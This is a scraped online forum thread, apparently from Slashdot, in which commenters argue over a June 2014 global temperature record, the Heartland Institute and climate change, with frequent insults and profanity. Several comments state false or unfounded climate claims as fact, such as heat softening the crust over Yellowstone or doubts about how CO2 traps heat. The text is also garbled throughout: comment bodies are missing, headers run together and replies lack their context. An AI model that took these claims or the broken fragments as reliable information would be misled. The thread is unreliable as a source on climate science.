James Buchanan (3571549) | about 3 months ago | (#47457431)
Re: 1800s (0)
Anonymous Coward | about 3 months ago | (#47457519)
Think what you like, but it's widely-known that specific, scientific climate data only goes back a couple hundred years. Sure, the churches kept less-specific information, right next to their records for miracles and exorcisms, but you generally don't want to rely on that sort of information when you're building computer models.
Also, I wasn't drawing any conclusion; I was simply addressing the knee-jerk response over a presumed arbitrary period of time. Feel free to return to your "Jump to Conclusions" mat, though... I'm sure it goes well with the mindset of people who actually enjoy the intellectual drivel that SyFy is showing these days.
Re:1800s (0)
Anonymous Coward | about 3 months ago | (#47457547)
then where the fuck did michael mann get his funky hockystick
But its cooler here... (4, Funny)
jzarling (600712) | about 3 months ago | (#47457101)
Re:But its cooler here... (1)
sumdumass (711423) | about 3 months ago | (#47457215)
Actually, Rush Limbaugh claims there is no empiracle evidence for hlobal warming. I don't see why he would claim a need for weather to support that.
Re:But its cooler here... (3, Insightful)
bobbied (2522392) | about 3 months ago | (#47457281)
As I understand Rush... He is actually claiming that "there is no empirical evidence of MAN MADE global warming."
Re:But its cooler here... (2, Insightful)
Anonymous Coward | about 3 months ago | (#47457359)
Actually Rush has his head up his butt and can only see the inside of his intestines.
Re:But its cooler here... (-1)
Anonymous Coward | about 3 months ago | (#47457367)
He changes his story about as often as he changes his dealer, so there's no telling what his current line (heh) is.
Re:But its cooler here... (1)
jzarling (600712) | about 3 months ago | (#47457365)
Check those numbers, submitter (3, Insightful)
93 Escort Wagon (326346) | about 3 months ago | (#47457111) (0)
Anonymous Coward | about 3 months ago | (#47457271)
Shhh..... don't point out the poster doesn't have a clue and posted a straight line while calling it exponential. Anyone with a brain can see it, but its fun to see the " DI TOLD YOU SO!!!" so smugly dripping from the post, while they then disprove themselves
Re:Check those numbers, submitter (0)
Anonymous Coward | about 3 months ago | (#47457541)
Re:Check those numbers, submitter (0)
Anonymous Coward | about 3 months ago | (#47457455)
The Earth is a living system from the organisms that balance out CO2 and pollutants to the geothermal activity. The recent warrm months have actually melted roads in Yellowstone as the heat under the crust dissipates less quickly through the surface - the overall effect being to soften the crust over a supervolcano. If it keeps up I'd bet on freezing to death from a volcanic winter well before I'd bet on the oceans boiling off or heatwaves claiming lives in greater numbers. If life won't balance it the geothermal activity in the Earth will. The fact is there are so many dynamic system on and in the Earth that it doesn't seem shocking at all that global temperatures haven't changed as ANY of the models said they would (exponentially increasing temperture deltas year-over-year) because there are so many systems acting to balance eachother out the weatherman can't even get a weekly forcast right 50% of the time, let alone decades or hundreds of years down the road.
The study focuses soley on Japan (0)
Michael Simpson (2902481) | about 3 months ago | (#47457115)
Re:The study focuses soley on Japan (4, Informative)
Joe Gillian (3683399) | about 3 months ago | (#47457145):The study focuses soley on Japan (1, Flamebait)
bluefoxlucid (723572) | about 3 months ago | (#47457159)
Re:The study focuses soley on Japan (1)
Anonymous Coward | about 3 months ago | (#47457451)
Well it wasn't my part of the world. Hey, how about this: if we're doing a global study, let's study the whole fucking planet, eh?
The study by Japanese scientists was a *global* temperature study, your part of the world is not on the earth?
Re:The study focuses soley on Japan (-1)
Anonymous Coward | about 3 months ago | (#47457529)
You clearly don't understand how science works. Let me explain it to you, so even you Republicans can understand:
3 months of warmer than normal temperatures in an area = climate
3 months of cooler than normal temperatures in an area = weather
Re:The study focuses soley on Japan (1)
Anonymous Coward | about 3 months ago | (#47457201)
Here's a direct quote from TFA (emphasis mine):
Tip: When you find yourself misreading articles outright, in a way that just happens to support your opinion, it's time to sit down and have a good hard think about whether your picture of reality is accurate.
Re:The study focuses soley on Japan (-1, Troll)
American Patent Guy (653432) | about 3 months ago | (#47457465)
You know that the word "globally" can mean something other than "over the entire globe", right?
From dictionary.com: "global: adjective
... 2. comprehensive"
So all the Japanese Meteorological Agency said is that June 2014 was the warmest June in the comprehensive data sets that it has kept since 1891 for Japan. Perhaps you should consider that you might have a BIAS of your OWN before you start spouting forth quotations, Coward.
Re:The study focuses soley on Japan (0)
Anonymous Coward | about 3 months ago | (#47457233)
You are right. Only Japan.
Local thing, best look for local explainations.
Re:The study focuses soley on Japan (0)
Anonymous Coward | about 3 months ago | (#47457475)
You are right. Only Japan. Local thing, best look for local explainations.
Unless the linked article is misrepresenting the actual study, it was a *global* temperature study done by Japanese scientists. So it is a local thing for earthlings, and the local explanations we are looking for are local to earth.
Libertarian? (-1)
Anonymous Coward | about 3 months ago | (#47457117)
I'm no fan of the Paulists, but when did Heartland start being anything other than a GOP rag, arguments about the similarity of those ideologies aside?
Re:Libertarian? (-1)
Anonymous Coward | about 3 months ago | (#47457315)
When MSNBC was considered a news source...
say it isn't so! (4, Funny)
Black Parrot (19622) | about 3 months ago | (#47457127)
Heartland Institute deliberately misrepresenting something to influence public policy? Surely you jest!
Re:say it isn't so! (-1, Troll)
drfred79 (2936643) | about 3 months ago | (#47457371)
Re:say it isn't so! (0)
Anonymous Coward | about 3 months ago | (#47457561)
Re:say it isn't so! (1)
Art Challenor (2621733) | about 3 months ago | (#47457553).
Cherry Picking. (0)
Anonymous Coward | about 3 months ago | (#47457131)
By typical cherry picking of data ranges that the AGW denialists use to "prove" that AGW is a hoax, I guess this means we are doomed by the end of the year?
Libertarian opinion on science... (0, Insightful)
Anonymous Coward | about 3 months ago | (#47457157)
...there shouldn't be one. As a Libertarian myself, I realize that Libertarianism is a political philosophy. Thus if there is any science to politics (Can't say I think it's a good categorization of it) the only science Libertarian think tanks should be dealing with is political science.
Seriously, it's as related to Libertarianism as it is to the Catholic Church (actually, if anything, it'd be more related to the Catholic Church, being as their bible claims a man upstairs built the environment, after all).
It sucks to see an opinion posted from such an institute at all. The only appropriate posting would be one demonstrating how Libertarianism would interact with this science.
As for if *I* "believe" or not, I am much more set on global climate change than global warming. It's the only science I've actually seen be correct every time, and it explains the differences in the environment in the area I live, which would be one of the areas dragging down the average. However, I would never confuse my opinion on this science with being a Libertarian opinion, because that would make no more sense than trying to find the socialist opinion on if the colour blue is nice.
Re:Libertarian opinion on science... (3, Insightful)
Anonymous Coward | about 3 months ago | (#47457263) a rose, because then they can continue to claim that they fully support being held responsible for fucking shit up, good thing they aren't doing any damage to anyone else.
Global Cooling in 21st century (0)
Anonymous Coward | about 3 months ago | (#47457171)
In the 1970's "Intellectuals" betted on the wrong energy source in the markets that would stop Global Warming.
ugh (0)
Charliemopps (1157495) | about 3 months ago | (#47457173)
Climatologists need to stop with this nonsense. I believe in Climate change, but at the same time, I can completely understand the confusion on the part of the general public. Climate change has no direct evidence and there never will be. What we do have is an accumulation of statistics that make it virtually impossible for there to be any doubt that the climate is changing due to our activity.
Stop presenting easily refuted direct evidence. How long will it be before they have to make some minor adjustment to these numbers and that will be all over the news?
Produce the statistics as a whole, explain them and let the opponents try to fight THAT.
Re:ugh (1)
N1AK (864906) | about 3 months ago | (#47457255)
This article isn't about a single observable proof of climate change so I don't get what relevance your rant has. In fact, given that the story is allegedly about climate change deniers mis-using data that shows climate change as 'evidence' there isn't climate change it's pretty fucking obvious that they are able to fight data based arguments.
Re:ugh (0)
Anonymous Coward | about 3 months ago | (#47457383)
No... delete the statistics, and say the bearded man in the sky told you so. Then they'll believe you!
Proooooooof (-1)
Anonymous Coward | about 3 months ago | (#47457179)
Big fat LIE (-1)
Anonymous Coward | about 3 months ago | (#47457187)
This has been the coolest summer I have seen in years. I haven't even turned on my air conditioner this year.
The real problem is... (1)
Anonymous Coward | about 3 months ago | (#47457197)
Its not the absolute amount of increase in the average temperature - its the *rate* at which the temperature is changing. The amount of increase that we've seen over the last 100 years or so has typically taken about 5,000 years in the past (according to geologic indications). This is the fact that the anti-climate-change people try so hard to ignore.
We we do in 100 years what typically takes 5,000, it doesn't take much in the way of math skills to realize that we are on a bad path.
Re:The real problem is... (1)
American Patent Guy (653432) | about 3 months ago | (#47457505)
Re: The real problem is... (0)
Anonymous Coward | about 3 months ago | (#47457623)
But who is to say that is not normal? THAT is the fallacy that all this is based on. When you were growing up, did you grow at exactly the same rate your entire childhood? Like so many inches per year? No you had growth spurts. Some years you grew more than others. There is this base assumption that climate is some constant thing like a ticking clock that is supposed to move at exactly the same rate forever. What makes us think something as complex as the entire ecosystem and climate of a planet is so fucking regulated like its a machine on a timer?
Hottest? (1)
djupedal (584558) | about 3 months ago | (#47457217)
I have bad news for you (4, Insightful)
Anonymous Coward | about 3 months ago | (#47457229).
I have bad news for you (-1)
Anonymous Coward | about 3 months ago | (#47457463)
You leftist misanthropes are at the end of your con and you know it. The Central Valley used to be a breadbasket until the leftists started diverting vital irrigation water from farmers in favor of a minnow.
let me solve this right now (1, Insightful)
kencurry (471519) | about 3 months ago | (#47457241), Liberals win on job creation and paying for Obamacare
Therenow, everyone can go about their summer carefree.
Re:let me solve this right now (4, Informative)
Anonymous Coward | about 3 months ago | (#47457473) (0)
Anonymous Coward | about 3 months ago | (#47457551)
What CO2 does that makes it a greenhouse gas is that it prevents long-wave IR emission from the Earth into space, therefore helping to keep some of the energy that reaches the Earth from leaving.
There's yet to be proof that it prevents more energy from leaving than it prevents from coming in.
Re:let me solve this right now (4, Interesting)
ShanghaiBill (739463) | about 3 months ago | (#474575! (4, Insightful)
Scottingham (2036128) | about 3 months ago | (#47457253)! (1, Troll)
DNS-and-BIND (461968) | about 3 months ago | (#47457527)
Re:For The Love of Glob! (5, Interesting)
Scottingham (2036128) | about 3 months ago | (#47457599)! (0)
Anonymous Coward | about 3 months ago | (#47457537)
Because a sea wall or a FEMA policy effects a targeted few people.
If you institute a carbon trade system, you get to dictate an awful lot of everybody's life.
If you were a power hungry psychopath, which would you grab for?
Re:For The Love of Glob! (0)
Anonymous Coward | about 3 months ago | (#47457545)
When the hell is the debate going to shift from 'IF' to 'Now what the fuck are we going to do?'
Interesting thing is that the debate has very much shifted this way in many countries, that there is controversy around this is to a large degree a US led debate. (same for evolution, vaccines etc.).
Re:For The Love of Glob! (1, Insightful)
American Patent Guy (653432) | about 3 months ago | (#47457577)
When the hell is the debate going to shift from 'IF' to 'Now what the fuck are we going to do?'
Answer: when the global warming proponents actually prove (1) its existence and (2) some meaningful effect in the lifetime of someone alive.
We, in the U.S., used to be under threat of nuclear attack by ICBMs. How many built bomb shelters? How many moved away from cities? That ought to give you a pretty good reference for the term "meaningful" as used above (as in its pretty damned high to reach.)
Re:For The Love of Glob! (0)
satuon (1822492) | about 3 months ago | (#47457593)
When there are actual consequences. When there are a few draughts, a few failed crops, several hurricanes in a single year, AND NOT BEFORE. That's the truth. Actions will be taken after Global Warming starts delivering on its threats.
Keep it honest (2)
warm_warmer (3029441) | about 3 months ago | (#47457279) (4, Insightful)
BasilBrush (643681) | about 3 months ago | (#47457403).
Weather is not climate (-1)
Anonymous Coward | about 3 months ago | (#47457303)
Weather is not climate...unless it fits our narrative.
what do you call a hooker during a heartland (-1)
Anonymous Coward | about 3 months ago | (#47457309)
convention? Broke! Seriously, a bunch of old white men, climate change denial obviously doesn't have a bright political future ahead of it. Quite worrying and let them dare to eat a peach.
Selective data (1, Insightful)
Tolvor (579446) | about 3 months ago | (#47457329).
Re:Selective data (1)
SuricouRaven (1897204) | about 3 months ago | (#47457385)
[Citation needed]
Re:Selective data (0)
BasilBrush (643681) | about 3 months ago | (#47457419)
Pure conspiracy theory nonsense.
Re:Selective data (0)
Anonymous Coward | about 3 months ago | (#47457471)
Yeah, those damn Environmentalists! Only those who deny the growing evidence of global warming are telling the complete truth.
Those Environmental idiots point to things like Miami's flooding or increases in global temperature as proof, when really they are just incidental and should not even be considered in a scientific study. After all, it's cold in the Arctic, and in my freezer, so there cannot be global warming!
Heartland Institute (0)
Anonymous Coward | about 3 months ago | (#47457331)
"The Heartland Institute skews the data by taking two points and ignoring all of the data in between, kind of like grabbing two zero points from sin(x) and claiming you're looking at a steady state function."
You're joking right?? The Heartland Institute's NIPCC reports use the same research papers cited by the IPCC and shows how the IPCC conveniently skews data and ignores all the data in between.
Wanna buy a bridge? (1)
bradley13 (1118935) | about 3 months ago | (#47457377):Wanna buy a bridge? (0)
BasilBrush (643681) | about 3 months ago | (#47457441)
You wouldn't believe it was warming if you were the proverbial frog in a pan.
Re:Wanna buy a bridge? (2)
itzly (3699663) | about 3 months ago | (#47457445)
any skinned body yet? (-1)
Anonymous Coward | about 3 months ago | (#47457395)
I say it's done on purpose by the predators!
Wrong focus. (2)
Atzanteol (99067) | about 3 months ago | (#47457401):Wrong focus. (1)
itzly (3699663) | about 3 months ago | (#47457539)
Lie by omissions (1)
mi (197448) | about 3 months ago | (#47457457)
Conveniently omitted from the report is a mention of Antarctic ice — which continues to set a record after a record [wattsupwiththat.com] .
Climate change (0)
Anonymous Coward | about 3 months ago | (#47457485)
The climate has been changing on this planet for ~4.5 billion years, Get over it.
Error (1)
CheezburgerBrown . (3417019) | about 3 months ago | (#47457603)
What is the margin of error?
When Scientists Become Preachers (0)
Anonymous Coward | about 3 months ago | (#47457605)
It will be a while before the digging into the data can begin and folks can confirm the results but based on previous efforts, my guess is that the "record" will be seriously skewed. It used to be that in the world of climate getting accurate measurements and letting the data speak for itself was derigeur. More and more (especially in climatology) the process seeems to be to massage the data to ensure that it conforms to a preconcieved theory. That's confirmation bias, not science. For some history of this sort of manipulation with examples. [wordpress.com] [bishop-hill.net] [climateaudit.org]
For the itellectually uncurious, the links will be ignored, and what's presented there shrugged off as akin to Holocaust denial. And in this way Science becomes a religious crusade instead of a methodology used to understand the natural world. Eisenhower's warnings are still spot on ~50 years later.
Coldest first half in the US since 1993 (1, Informative)
gmfeier (1474997) | about 3 months ago | (#47457637) | http://beta.slashdot.org/story/204635 | CC-MAIN-2014-42 | refinedweb | 3,879 | 69.01 |
.
Dj.
“ My friends over at are looking for a #Django dev for an inhouse project. #job ”0.
There are two parts to the test, neither are hugely difficult, but there is enough scope in the solutions to understand how the candidate approaches a problem.
In the first part of the test I asked the candidate to look at the following code and implement the
thousands_with_commas function, which should take an integer and return a string representation of that integer with commas separating groups of three digits:
def thousands_with_commas(i): return str(i) if __name__ == '__main__': assert thousands_with_commas(1234) == '1,234' assert thousands_with_commas(123456789) == '123,456,789' assert thousands_with_commas(12) == '12'
I think there is a way of doing this with the standard library, and there is also an implementation in Django, but I was looking for a solution from scratch.
It worked quite well as an interview problem, because there is no one obvious solution and there are a few potential gotchas to tackle.
In the second part of the test, I asked the candidate to implement a function that uses a word list to return the anagrams of a given word.
I started them off with the following code:
def annograms(word): words = [w.rstrip() for w in open('WORD.LST')] raise NotImplementedError if __name__ == "__main__": print annograms("train") print '--' print annograms('drive') print '--' print annograms('python')
This part of the test gave a good indication of how much a candidate new about data structures and performance.
You can post code in the comments [code python] like this [/code].
Feel free to post your solutions in the comments, although I suspect I've seen pretty much all variations on possible solutions!
Talented front-end developer job for Web 2.0 company in Oxford
The company I work for, 2Degrees, is looking for a front-end developer to join our team.
We need a CSS monkey with a good working knowledge of browser quirks and the ability to get even IE6 looking good (although you don't have to like it). It would help if you don't run away screaming from Javascript and can play well with the code monkeys.
More details are below. Email the address at the bottom of the job description, and mention this blog!
Python’. | http://www.willmcgugan.com/tag/job/ | CC-MAIN-2014-15 | refinedweb | 380 | 57.2 |
On Thu, Oct 23, 2008 at 11:27:11AM -0500, Mike Isely wrote:> On Mon, 20 Oct 2008, Greg KH wrote:> > > On Mon, Oct 20, 2008 at 11:37:41AM -0500, Mike Isely wrote:> > > > > > I was incomplete in my previous response. See further below for nack > > > and another patch...> > > > > > > > > On Mon, 20 Oct 2008, Alan Stern wrote:> > > > > > [...]> > > > > > > > > > > Index: usb-2.6/drivers/media/video/pvrusb2/pvrusb2-main.c> > > > ===================================================================> > > > --- usb-2.6.orig/drivers/media/video/pvrusb2/pvrusb2-main.c> > > > +++ usb-2.6/drivers/media/video/pvrusb2/pvrusb2-main.c> > > > @@ -68,6 +68,16 @@ static void pvr_setup_attach(struct pvr2> > > > #endif /* CONFIG_VIDEO_PVRUSB2_SYSFS */> > > > }> > > > > > > > +static int pvr_pre_reset(struct usb_interface *intf)> > > > +{> > > > + return 0;> > > > +}> > > > +> > > > +static int pvr_post_reset(struct usb_interface *intf)> > > > +{> > > > + return 0;> > > > +}> > > > +> > > > static int pvr_probe(struct usb_interface *intf,> > > > const struct usb_device_id *devid)> > > > {> > > > @@ -109,7 +119,9 @@ static struct usb_driver pvr_driver = {> > > > .name = "pvrusb2",> > > > .id_table = pvr2_device_table,> > > > .probe = pvr_probe,> > > > - .disconnect = pvr_disconnect> > > > + .disconnect = pvr_disconnect,> > > > + .pre_reset = pvr_pre_reset,> > > > + .post_reset = pvr_post_reset,> > > > };> > > > > > > > /*> > > > > > > > --> > > > To unsubscribe from this list: send the line "unsubscribe linux-usb" in> > > > the body of a message to majordomo@vger.kernel.org> > > > More majordomo info at> > > > > > > > > > Nacked-by: Mike Isely <isely@pobox.com>> > > > > > There is already another patch ready to go which eliminates the reset > > > entirely. It can be found here:> > > > > >> > > > Will this patch be sent to the -stable group, to fix this regression in> > 2.6.27? Or should they take Alan's fix instead?> > > > Greg:> > I didn't directly answer your question here because I had figured it was > answered in a previous post on this thread, that Mike Krufky had already > explicitly asked that it be queued (and added his Reviewed-By tag), and > that I figured it best not to add yet more noise to an already noisy > group.> > However now I see that this patch didn't get into 2.6.27.3. It's a > pretty important fix; without it the pvrusb2 driver is worse than > useless (unless one adds initusbreset=0 as a module option).As we were discussing this on Monday, and the review cycle for 2.6.27.3started last Saturday, it would have been pretty hard to get it into2.6.27.3 :)I need to see the patch in Linus's tree first, before it can go into anystable release. Is it in there yet? If so, please send me the gitcommit id and I'll queue it up for the next -stable round.thanks,greg k-h | https://lkml.org/lkml/2008/10/23/357 | CC-MAIN-2017-51 | refinedweb | 397 | 60.45 |
Hey everyone=) my name is grux and I've got something of a problem.... First off, let me say that this is NOT for a class, I am simply trying to follow some online tutorials so I can be prepared for college this fall. I'm new to C++ (having only worked with FreeBASIC, LibertyBASIC, and VRML before) and don't understand functions very well. To try and add value to my code (purely a psychological thing for me to understand the point of the code), I act as if I'm programming a Pokemon game.
That being said, I'm getting several error messages when I try to compile this bit of code. What I'm trying to accomplish is to make a function that calculates how much experience your Pokemon gained in the battle it just won, whether it gained a level or not, and if so, is it going to evolve? Anyway, here's the code:
#include <iostream> #include <cstdlib> using namespace std; void battleXpCalc ( int oppLevel, int oppAtk, int oppDef, int oppHp, int myLvl, int myXp, int battleXp, char battlePoke(20), int neededXp, int evoLvl, char evo(3) ); int battleXpCalc ( int oppLevel, int oppAtk, int oppDef, int oppHp, int myLvl, int myXp, int battleXp, char battlePoke(20), int neededXp, int evoLvl, char evo(3) ); { battleXp = oppLevel + oppAtk + oppDef + oppHp / myLvl; myXp = myXp + battleXp; cout<< "You just gained "<< battleXp <<" xp! Your "<<battlePoke<<" now"; cout<< "has "<< myXp <<" !"; if ( myXp >= neededXp ) { myLvl = myLvl + 1; cout<< "Congratualtions! Your "<< battlePoke <<" gained a level!"; neededXp = myXp - battleXp + myLvl; } if ( evo = "off" ) { evoLvl = myLvl + 1; } if ( myLvl >= evoLvl ) { cout<< "What? "<< battlePoke <<" is trying to evolve! He seems determined"; cout<< "There's no stopping him now!"; } return 0; } int main() { int oppLevel, oppAtk, oppDef, oppHp, myLvl, neededXp, evoLvl; char battlePoke(20), evo(3); oppLevel = 36; oppAtk = 78; oppDef = 84; oppHp = 78; myLvl = 35; neededXp = 100; evoLvl = 36; battlePoke = "Wartortle"; evo = "on"; battleXpCalc(); cin.get(); }
my error messages returned are:
6-- expected 'or' before '(' token
6-- ambiguates old declaration `void battleXpCalc(int, int, int, int, int, int, int, char)'
8-- expected 'or' before '(' token
8-- new declaration 'int battleXpCalc(int, int, int, int, int, int, int, char)'
8-- expected unqualified-id before '{' token
8-- expected `,' or `;' before '{' token
~~~~~~~~~~~~~~~~~~~C:\Dev-Cpp\love.cpp In function `int main()':~~~~~~~~~~~~
39-- non-lvalue in assignment
40-- non-lvalue in assignment
8-- too few arguments to function `int battleXpCalc(int, int, int, int, int, int, int, char)'
41-- at this point in file
By the way, I'm using the Bloodshed Dev C++ IDE
Any help would be greatly appreciated=) Thank-you | https://www.daniweb.com/programming/software-development/threads/294017/problem-with-function-syntax | CC-MAIN-2019-04 | refinedweb | 433 | 54.15 |
I am trying:
mycolor= "240,240,240" mycolor= webcolors.rgb_to_name ((mycolor))
But nothing comes of it.
What could be the reason?
- Answer # 1
function
webcolors.rgb_to_name ()expects a tuple with three integers as input, and you feed it a string as input.
Try this:
mycolor= (240,240,240) mycolor= webcolors.rgb_to_name (mycolor)
If your color is initially set as string , then it can be parsed:
from ast import literal_eval mycolor= "240,240,240" if isinstance (mycolor, str): mycolor= literal_eval (mycolor) mycolor= webcolors.rgb_to_name (mycolor)
I have already tried the 1st option -it did not help ,. Thank you for your helpАлексей Фобиус2021-11-25 11:08 makes you think that nothing comes of it?Александр2021-11-25 10:57:59 | https://www.tutorialfor.com/questions-382149.htm | CC-MAIN-2021-49 | refinedweb | 119 | 51.65 |
Guidelines for writing efficient C/C++ code
Simple.
There are many factors that determine the performance of a system.
The choice of hardware can mean the difference between a few MIPS and a
few hundred. Good data structures and algorithms are essential, and
bookshelves have been written on this topic. A good compiler is also
essential. One should evaluate the features and optimization
capabilities of a compiler before spending too much time working with
it.
The purpose here is to explore an often-overlooked aspect of achieving maximum performance. No matter what hardware is chosen, which data structures and algorithms are employed, and which compiler is used, proper coding guidelines can dramatically impact the efficiency of one's code.
Nonetheless, developers are often unaware of the consequences of their programming habits. And unlike fundamental design decisions, many of these improvements can be made at a late stage of a project.
In the following examples, efficient coding guidelines will be illustrated using the C and C++ programming languages and, at times, PowerPC, ARM, and x86 assembly code. Many of these concepts, however, apply to other programming languages. Most of them are also processor independent, although there are some exceptions, which will be noted later.
Choice of Data Type Sizes
The most fundamental data type in the C language is the integer, which is normally defined as the most efficient type for a given processor. The C language treats this type specially in that the language does not operate on smaller types, at least conceptually speaking.
If a character is incremented, the language specifies that the character is first promoted to an integer, the addition is performed as an integer, and the truncated result is stored back into the character.
In practice, using a smaller type for a local variable is computationally inefficient. Consider the following snippet of code:
int m;
char c;
m += ++c;
In PowerPC assembly code, this looks like:
On a CISC chip like the 80386, it looks like:
Variables in memory are sometimes different. Because memory is scarce, it often makes sense to conserve by using a smaller data type. Most microprocessors can load and extend the short value in a single instruction, which means that the extension is free. Also, the truncation that is necessary when storing the value can often be avoided because sub-integral store instructions generally ignore the high bits.
These choices can be simplified by using the C99 header stdint.h. Even if your compiler does not support C99, it might provide stdint.h, or you may write it yourself. This file defines types that fit into a few categories:
1) intsize_t " Used when a type must be
exactly a given length.
2) int_leastsize_t " Used when a type must be at least a given size and when the type should be optimized for space. This is preferred for data structures.
3) int_fastsize_t " Used when a type must be at least a given size and when the type should be as fast as possible. This is preferred for local variables.
However, an innocuous looking shift can turn into quite a few instructions. And you can forget about division! Of course, these variables might be necessary or convenient when coding, but do not use them unless you need them and understand the corresponding code size and speed impact.
Variable signedness
Unsigned variables can result in more efficient generated code for certain operations than using signed variables. For example, unsigned division by a power of two can be performed as a right shift.
Most architectures require a few instructions to perform a signed divide by a power of two. Likewise, computing an unsigned modulus by a power of two can be implemented as an AND operation (or a bit extract). Computing a signed modulus is more complicated. In addition, it is sometimes useful that unsigned variables can represent just over twice as many positive values as their signed counterparts.
Characters deserve special mention here. Many architectures, such as the ARM, and PowerPC, are more efficient at loading unsigned characters than they are at loading signed characters. Other architectures, such as the V800 and SH, handle signed characters more efficiently. Most architectures' ABIs define the plain "char" type as whichever type is most efficient. So, unless a character needs to be signed or unsigned, use the plain char type.
Use of access types
For global data, use the static keyword (or C++ anonymous namespaces) whenever possible. In some cases, static allows a compiler to deduce things about the access patterns to a variable. The static keyword also "hides" the data, which is generally a good thing from a programming practices standpoint. Declaring a function as static is also helpful in many cases.
Example:
This code can be optimized by the compiler in a couple of ways because the functions were declared as static. First, the compiler can inline the call to allocate_new_unique_number() and delete the out-of-line copy, because it is not called from any other place.
Second, if the compiler has basic information on the external allocate_other_fields() function, the compiler can sometimes tell that the function will not call back into this module. This knowledge allows eliminating the second load of unique_number embedded in the inlined allocate_new_unique_number() function.<>On the other hand, static data should be avoided whenever possible for function-local data. The data's value must be preserved between calls to the function, making it very expensive to access the data, and requiring permanent RAM storage. The static keyword should only be used on function-local data when the value must be preserved across calls or for large data allocations (such as an array) when the programmer prefers to tradeoff consumption of stack space for permanent RAM.
Global Variable Definition
Compilers can sometimes optimize accesses to global variables if they are defined and used together in the same module. In that case, the compiler can access one variable as an offset from another variable's address, as if they were both members of the same structure. Therefore, all other things being equal, it is worthwhile to define global variables in the modules where they are used the most.
For example, if the global variable "glob" is used the most in file.c, it should be defined there. Use a definition such as:
int glob;
or:
int glob = 1;
in addition to declaring glob (with extern int glob;) in a header file so that other modules can reference it.
Some programmers get confused about uninitialized variable definitions, so it is worth clarifying how they are often implemented. Most C compilers support a feature, called common variables, where uninitialized global variable definitions are combined and resolved at link-time. For example, a user could place the definition:
int glob;
in a header file and include this header file in every file in the project. While a strict reading of the C language implies that this will result in link-time errors, under a common variable model, each module will output a special common reference, which is different from a traditional definition.
The linker will combine all of the common references for a variable, and if the variable was not already defined elsewhere, allocate space for the variable in an uninitialized data section (such as .bss) and point all of the common references to this newly allocated space. On the other hand, if the user employs a definition such as:
int glob = 1;
in one module, all other uninitialized, common references would resolve to this definition.
It is best to write code without defining the same uninitialized global variable in multiple modules. Then, if you turn off the common variable feature in the compiler, the compiler is able to perform more aggressive optimizations because it knows that uninitialized global variable definitions are true definitions.
Volatile Variables
The volatile keyword tells the compiler not to optimize away accesses to the variable or type. That is, the value will be loaded each time it is needed, and will be stored each time it is modified. Volatile variables have two major uses:
1) The variable is a memory
mapped hardware device where the value can change asynchronously and/or
where it is critical that all writes to the variable are respected.
2) The variable is used in a multi-threading environment where another thread may modify the variable at any time.
The alternative to careful use of the volatile keyword is to disable so-called "memory optimizations". Effectively, all variables are treated as volatile when this option is chosen. Because disabling memory optimizations are important for efficient code, developers are encouraged to choose a less conservative approach.
Separate threads often perform separate functions. As a result, they may have many variables and data structures that are not accessed by other tasks. Good software engineering practices might be able to minimize the overlap to a few shared header files. If such practices have reduced the scope of the code to a few files, it is more feasible to find the variables and data structures that are shared between threads.
Const
The const keyword is helpful in a couple of ways. First, const variables can usually be allocated to a read-only data section, which can save on the amount of RAM required if the read-only data is allocated to flash or ROM. Second, the const keyword, when applied to a pointer or reference parameter, might allow the compiler to deduce that the call will not result in the value being modified.
Restrict
The restrict keyword tells a compiler that the specified pointer is the only way to access a given piece of data. This can allow the compiler to optimize more aggressively. Consider the following example, a simple finite impulse response code:
Consider the inner loop for a PowerPC target:
Better code can be generated by pulling the first load out of the loop, since in[i] does not change within the inner loop. However, the compiler cannot tell that in[i] does not change within the loop. The compiler is unable to determine this because the in and out arrays could overlap. If the function declaration is changed to:
void fir_and_copy(int *in, const int *coeff, int *restrict out)
the compiler knows that writes through *out cannot change the values in *in. The restrict keyword is a bit confusing because it applies to the pointer itself rather than the data the pointer points to (contrast const int *x and int *restrict x).
Pointers and the & operator
It is usually more efficient to have a function return a scalar value than to pass the scalar value by reference or by address. For example, often times a value is returned from a function by passing the address of an integer to the function. For example:
Taking the address of a variable forces the compiler to allocate the variable on the stack, all but assuring less efficient code generation. Passing an argument as a C++ reference parameter has the same effect.
Declaration scope of variables
Declare a variable in the inner-most scope possible, particularly when its address must be taken. In such cases, the compiler must keep the variable around on the stack until it goes out of scope. This can inhibit certain optimizations that depend on the variable being dead. For example, consider the variable "loc" in the following function:
The compiler could potentially perform a tail call for the call to func2(). This is an optimization where the frame for func(), if any, is popped, and the last call instruction to func2() is replaced by a branch to func2().
This saves the need to return to func1(),
which would immediately return to its caller. Instead, func2() returns directly to func1()'s caller. Unfortunately,
the compiler cannot employ this optimization because it cannot
determine that loc is not
used in the second call to func2()
(which is possible if its address was saved in the first call). The
following code allows for better optimization:
In this case, the compiler knows that the lifetime of loc ends before the final call " and the tail call, at least in principle, can happen. Another benefit of using inner scopes is that variables from non-overlapping scopes can share the same space on the stack. This helps to minimize stack use and can result in smaller code size on some architectures.
However, it is usually not worthwhile to create artificially small scopes simply to bound the lifetimes of variables.Floating Point Arithmetic
Understanding the rules of arithmetic promotion can help you avoid costly mistakes. Many embedded architectures do not implement floating point arithmetic in hardware. Some processors implement the single precision "float" type in hardware, but leave the "double" type to floating point software emulation routines.
Unless doubles are implemented in hardware, it is more efficient to do arithmetic with the single precision type. If this is the case and if single precision arithmetic is sufficient, follow these rules:
1. Write single precision
floating point constants with the F
suffix. For example, write 3.0F
instead of 3.0. The constant 3.0 is a double precision value,
which forces the surrounding arithmetic expressions to be promoted to
double precision.
2. Use single precision math routines, such as sinf() instead of sin(), the double precision version.
3. Avoid old-style prototypes and function declarations because these force floats to be promoted to double. So, instead of:
float foo(f)
float f;
do:
float foo(float f);
This is probably only a concern for old code bases.
Variable Length Arrays
The variable length array feature, which is included in C99, might result in less efficient array access. In cases where the array is multi-dimensional and subscripts other than the first are of variable lengths, the resulting code may be larger and slower. The feature is useful, but be aware that code generation can suffer.
Low Level Assembly Instructions
Sometimes it is helpful or necessary to use specific assembly instructions in embedded programming. Intrinsic functions are the best way to do this. Intrinsic functions look like function calls, but they are inlined into specific assembly instructions. Refer to your compiler vendor's documentation to determine which intrinsics are available.
Inlined assembly code uses non-portable syntax and compilers generally make over-conservative assumptions when encountering inlined assembly, thus affecting code performance. Intrinsics can be #define'd into other names if switching from one compiler to another. This can be done once in a header file rather than going through the code to see every place where inlined assembly was used.
For example, instead of writing the following code to disable
interrupts on the PowerPC:
Manual Loop Tricks
Sometimes programmers feel compelled to manually unroll loops, perform strength reduction, or use other transformations that a standard compiler optimizer would handle. For example:
is sometimes manually transformed into:
Such transformations are usually only effective under fairly
